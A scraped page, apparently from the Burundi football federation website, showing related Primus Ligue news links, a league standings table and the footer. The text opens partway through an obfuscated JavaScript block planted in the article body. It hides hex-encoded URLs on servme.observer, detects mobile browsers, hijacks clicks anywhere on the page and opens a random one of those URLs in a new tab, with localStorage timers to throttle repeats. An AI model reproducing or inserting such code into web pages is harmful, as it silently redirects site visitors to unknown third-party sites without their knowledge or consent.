_0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x64\x4c\x59\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6d\x6d\x59\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x6d\x6a\x38\x63\x388','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x54\x77\x56\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x6a\x66\x73\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x78\x41\x68\x37\x63\x367','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x47\x44\x55\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x4c\x70\x67\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/&title=Liste des joueurs convoqués pour préparer le match amical contre les Taifa Stars de Tanzanie" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Liste des joueurs convoqués pour préparer le match amical contre les Taifa Stars de Tanzanie+https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/liste-des-joueurs-convoques-pour-preparer-le-match-amical-contre-les-taifa-stars-de-tanzanie/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									<div class="single-post-relate">
						<h4>Related News</h4>
						<div class="row">
														<div class="col-lg-4 col-md-4 col-sm-4 post-10218 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-primus-ligue-2023-2024" >
																<div class="item-relate-img">
									<a href="https://ffb.bi/vitalo-fc-soffre-tigre-noir-a-la-huitieme-journee-et-garde-la-tete-du-classement-provisoire/"><img width="320" height="160" src="https://ffb.bi/wp-content/uploads/2023/10/VITALO-320x160.jpg" class="attachment-onews_blog-responsive size-onews_blog-responsive wp-post-image" alt="" loading="lazy"></a>
								</div>
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/vitalo-fc-soffre-tigre-noir-a-la-huitieme-journee-et-garde-la-tete-du-classement-provisoire/">Vital’o FC s’offre Tigre Noir à la huitième journée et garde la tête du classement provisoire</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/vitalo-fc-soffre-tigre-noir-a-la-huitieme-journee-et-garde-la-tete-du-classement-provisoire/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
														<div class="col-lg-4 col-md-4 col-sm-4 post-5699 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite category-league-a" >
																<div class="item-relate-img">
									<a href="https://ffb.bi/vitalo-fc-en-combat-pour-la-deuxieme-place-du-classement-final-primus-ligue-2018-2019/"><img width="240" height="160" src="https://ffb.bi/wp-content/uploads/2019/02/MG_9076.jpg" class="attachment-onews_blog-responsive size-onews_blog-responsive wp-post-image" alt="" loading="lazy" srcset="https://ffb.bi/wp-content/uploads/2019/02/MG_9076.jpg 1368w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-300x200.jpg 300w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-768x512.jpg 768w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-1024x683.jpg 1024w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-310x207.jpg 310w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-60x40.jpg 60w, https://ffb.bi/wp-content/uploads/2019/02/MG_9076-600x400.jpg 600w" sizes="(max-width: 240px) 100vw, 240px"></a>
								</div>
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/vitalo-fc-en-combat-pour-la-deuxieme-place-du-classement-final-primus-ligue-2018-2019/">Vital’O FC en course pour la deuxième place du classement final Primus Ligue 2018-2019</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/vitalo-fc-en-combat-pour-la-deuxieme-place-du-classement-final-primus-ligue-2018-2019/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
														<div class="col-lg-4 col-md-4 col-sm-4 post-10423 post type-post status-publish format-standard has-post-thumbnail hentry category-actualite" >
																<div class="item-relate-img">
									<a href="https://ffb.bi/vital-o-a-quelques-pas-dun-nouveau-sacre-en-primus-ligue-2023-2024/"><img width="320" height="160" src="https://ffb.bi/wp-content/uploads/2023/10/VITALO-320x160.jpg" class="attachment-onews_blog-responsive size-onews_blog-responsive wp-post-image" alt="" loading="lazy"></a>
								</div>
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/vital-o-a-quelques-pas-dun-nouveau-sacre-en-primus-ligue-2023-2024/">Vital ‘O à quelques pas d’un nouveau sacre en Primus Ligue 2023-2024</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/vital-o-a-quelques-pas-dun-nouveau-sacre-en-primus-ligue-2023-2024/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
													</div>
					</div>
										
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


				</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

